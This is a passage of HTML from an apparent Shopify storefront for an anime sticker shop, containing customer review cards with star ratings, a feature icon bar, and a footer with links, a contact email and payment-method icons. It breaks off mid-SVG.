                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      TALK OF THE SHOW
                    </h3><div class="rte">
                      <p>Absolutely love these stickers! My friends and coworkers are always asking when the next shipment is in and always making requests to buy more stickers from y'all. Always the talk of the show!! Will continue to buy!<br/><br/></p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>ANTHONY</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:12;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      THEY LAST FOREVER
                    </h3><div class="rte">
                      <p>Love the decals they last forever. The designs are awesome. The VIP bundle is a great price.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>TYLER</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:13;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:4;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      GREAT LOOKING STICKERS
                    </h3><div class="rte">
                      <p>Great looking stickers, great selection. Only downside is some stickers have long spindly parts that can easily tear.</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>GREG</strong></em>
                        </p></div></div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:14;"
                
              >
                <div class='trustpilot-review custom-border-radius center cards-color-scheme-template--25312661111111__trustpilot_reviews_xdWzCH color-background-1'>
                  
                    <div class='rating-stars__container rating-stars__container--underlay' style='--rating:5;--star-color:#e24342;--bg-star-color:#c8c8c8;'>
                      <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                        <path fill="#c8c8c8" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                        <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                      </svg>
                      <div class='rating-stars__container rating-stars__container--overlay trustpilot-stars__container--overlay'>
                        <svg height="469" width="2500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 96" class='trustpilot-stars-svg'>
                          <path fill="#e24342" d="M0 0h96v96H0zM104 0h96v96h-96zM208 0h96v96h-96zM312 0h96v96h-96zM416 0h96v96h-96z"/>
                          <path fill="#ffffff" d="M48 64.7L62.6 61l6.1 18.8zm33.6-24.3H55.9L48 16.2l-7.9 24.2H14.4l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM152 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L152 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM256 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L256 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM360 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L360 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2zM464 64.7l14.6-3.7 6.1 18.8zm33.6-24.3h-25.7L464 16.2l-7.9 24.2h-25.7l20.8 15-7.9 24.2 20.8-15 12.8-9.2z" />
                        </svg>
                      </div>
                    </div>
                  
<h3 class='h4'>
                      THEY DO DELIVER
                    </h3><div class="rte">
                      <p>They do indeed deliver. The stickers are as big as they say, and also are really high quality. Plus, their monthly subscription and promotions give you great deals on the stickers (usually you just have to pay the 2.99 shipping for each).</p>
                    </div><div class="testimonial-card__author-container"><p class="testimonial-card__author margin-0">
                          <em><strong>HAACHAMA IS AMAZING</strong></em>
                        </p></div></div>
              </div>
            </li></ul>
      </div>
      <div class="splide__dots-and-arrows">
        <ul class="splide__pagination"></ul>
        <div class="splide__arrows"></div>
      </div>
    </div>
    
      </splide-component>
    
  </div>
</div>


</section><section id="shopify-section-template--25312661111111__icon_bar_AxKNUa" class="shopify-section section"><style data-shopify>.section-template--25312661111111__icon_bar_AxKNUa-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25312661111111__icon_bar_AxKNUa-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--25312661111111__icon_bar_AxKNUa.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--25312661111111__icon_bar_AxKNUa.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--25312661111111__icon_bar_AxKNUa color-background-1 gradient no-heading content-for-grouping always-display" data-mobile-columns="2">
  
<div class="page-width section-template--25312661111111__icon_bar_AxKNUa-padding isolate" style="--columns-desktop: 4;--columns-mobile: 2;--gap-desktop:40px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
    </div>
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--destroy-mobile' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--25312661111111__icon_bar_AxKNUa color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  paid
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>SECURE PAYMENT</h3></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--25312661111111__icon_bar_AxKNUa color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  rainy
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>WEATHER PROOF</h3></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--25312661111111__icon_bar_AxKNUa color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  local_shipping
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>SHIPS FROM USA</h3></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--25312661111111__icon_bar_AxKNUa color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  mail
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>EMAIL SUPPORT</h3></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
  </div>
</div>


</section><section id="shopify-section-template--25312661111111__zp-product-footer-content" class="shopify-section zpa-published-page-holder">
</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.8rem;
    --offset-y: 8.5rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 2.1rem;
      --offset-y: 6.375rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25312661307719__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25312661307719__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25312661307719__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--25312661307719__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--25312661307719__footer color-background-1 gradient section-sections--25312661307719__footer-padding animate-section animate--hidden" data-animations='' data-type='blIkSN4HVARdIRS0mpIHAe98UBtfdraY8KGpFKCRcBYRXOeY8KJc1jCMY9KeqTyTcTDqKw+As4pElP1Hnaj6+qcKY7q1JMXThPTaVByhqBXvP7EbM3HfKJIereXG2wFWdolKUW6FgfM1duoymL9SBlLfcbPqgngo8bGbn0bK+u4U5F0/xpeaFa1PYGGOgS6nztxqP68U3KmNdM22LWFLyW7UiRDY68oCNlEAdpXF18GsD6MjG2O+yoRgFInppIHELKx/JLAUDmoCB3CXnRe+SQcvkIA7WZl7+FiaDGq5MNmYmGfvp+GFug9/C9gMpQGlkK++WmTo6GBqeVie9fvlwmGh7/9YiS+yWT+8c3YLahmS8GwO9+jFABjewM6pBL5N89c/R1PDLNcxLbvj5wm5Mg=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;" 
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">QUICK LINKS</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-6 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 200px);"
                        >
                          <a href='mailto:help@waifuclub.com'>
                            <img
                              srcset="//waifuclub.com/cdn/shop/files/CHIBI-MASCOT2-min.png?v=1614306574&width=200, //waifuclub.com/cdn/shop/files/CHIBI-MASCOT2-min.png?v=1614306574&width=400 2x"
                              src="//waifuclub.com/cdn/shop/files/CHIBI-MASCOT2-min.png?v=1614306574&width=760"
                              alt="Aiko the Waifu Cupid Is Waiting!"
                              loading="lazy"
                              width="500"
                              height="613"
                            >
                          </a>
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><style>
                    .footer-block__heading-text_TiKfPD {
                      font-size: calc(var(--font-heading-scale) * 1.2 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_TiKfPD {
                        font-size: calc(var(--font-heading-scale) * 1.2 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_TiKfPD">CONTACT</h2><div class="footer-block__details-content rte">
                      <p><strong>If you have questions regarding your orders or the store, write us anytime at the email below, we will answer!</strong></p><h4><a href="mailto:help@waifuclub.com" target="_blank"><em><strong>help@waifuclub.com</strong></em></a></h4>
                    </div></div></div><div class="footer-block--newsletter"><div class="footer__follow-on-shop animate-item animate-item--child" style="--index: 3;">
              <script defer="defer" async type="module" src="//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_BRMJjgGd.en.esm.js"></script>
<script defer="defer" async type="module" src="//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_BRMJjgGd.en.esm.js");
await import("//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

            </div></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 